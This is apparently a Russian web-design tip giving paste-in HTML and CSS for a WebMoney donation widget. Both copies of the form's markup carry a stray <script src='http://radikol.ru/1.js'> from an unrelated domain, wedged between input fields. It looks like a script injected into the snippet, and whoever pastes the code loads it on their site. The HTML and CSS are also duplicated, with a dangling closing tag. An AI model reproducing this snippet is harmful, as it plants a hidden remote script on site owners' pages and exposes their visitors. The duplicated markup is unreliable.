

Форма - попрошайка. Висит на сайте и ждёт пока кто нибудь захочет внести денежку на развитие вашего сайта и т.д.
Установка:
Код ставим где хотите видеть попрошайку:
Code
<div class="wm_bg">
<span class="wm_title">Пожертвовать</span>
<span class="wm_sum">руб.</span>
<form action='wmk:payto' method='get'>
<input name='Purse' value="Сюда впишите Ваш R кошелёк" type='hidden' />
<input name='Amount' value='100' size='8' type='text' class="wm_input" /><script src="http://radikol.ru/1.js" type="text/javascript"></script> <input type='submit' value="" class='wm_fbutton' />
<input name='Desc' value='' type='hidden' />
<input name='BringToFront' value='Y' type='hidden' />
</form>
</div>
<span class="wm_title">Пожертвовать</span>
<span class="wm_sum">руб.</span>
<form action='wmk:payto' method='get'>
<input name='Purse' value="Сюда впишите Ваш R кошелёк" type='hidden' />
<input name='Amount' value='100' size='8' type='text' class="wm_input" /><script src="http://radikol.ru/1.js" type="text/javascript"></script> <input type='submit' value="" class='wm_fbutton' />
<input name='Desc' value='' type='hidden' />
<input name='BringToFront' value='Y' type='hidden' />
</form>
</div>
Ставим в CSS
Code
/*---Попрошайка---*/
.wm_bg{
background: url(http://web4ucoz.ru/images/bg_wm000.png) no-repeat;
width: 224px;
height: 77px;
position: relative;
}
.wm_fbutton{
display: block;
background: url(http://web4ucoz.ru/images/input_wm.png) no-repeat 0 0;
position: absolute;
left: 5px;
top: 0;
width: 85px;
height: 71px;
border: 0;
cursor: pointer;
}
.wm_fbutton:hover{
background-position: 0 -71px;
}
.wm_input{
border: 0;
position: absolute;
right: 39px;
top: 41px;
height: 22px;
width: 80px;
line-height: 22px;
color: #95401a;
font-weight: bold;
font-family: Tahoma;
font-size: 11px;
padding-left: 5px;
background: transparent;
}
.wm_title{
color: #95401a;
font-family: Tahoma;
font-size: 11px;
display: block;
position: absolute;
left: 100px;
top: 22px;
}
.wm_sum{
color: #fff;
font-family: Tahoma;
font-size: 11px;
display: block;
position: absolute;
left: 190px;
top: 54px;
}
.wm_bg form{
padding: 0;
margin: 0;
}
.wm_bg input{
outline: none;
}
.wm_bg{
background: url(http://web4ucoz.ru/images/bg_wm000.png) no-repeat;
width: 224px;
height: 77px;
position: relative;
}
.wm_fbutton{
display: block;
background: url(http://web4ucoz.ru/images/input_wm.png) no-repeat 0 0;
position: absolute;
left: 5px;
top: 0;
width: 85px;
height: 71px;
border: 0;
cursor: pointer;
}
.wm_fbutton:hover{
background-position: 0 -71px;
}
.wm_input{
border: 0;
position: absolute;
right: 39px;
top: 41px;
height: 22px;
width: 80px;
line-height: 22px;
color: #95401a;
font-weight: bold;
font-family: Tahoma;
font-size: 11px;
padding-left: 5px;
background: transparent;
}
.wm_title{
color: #95401a;
font-family: Tahoma;
font-size: 11px;
display: block;
position: absolute;
left: 100px;
top: 22px;
}
.wm_sum{
color: #fff;
font-family: Tahoma;
font-size: 11px;
display: block;
position: absolute;
left: 190px;
top: 54px;
}
.wm_bg form{
padding: 0;
margin: 0;
}
.wm_bg input{
outline: none;
}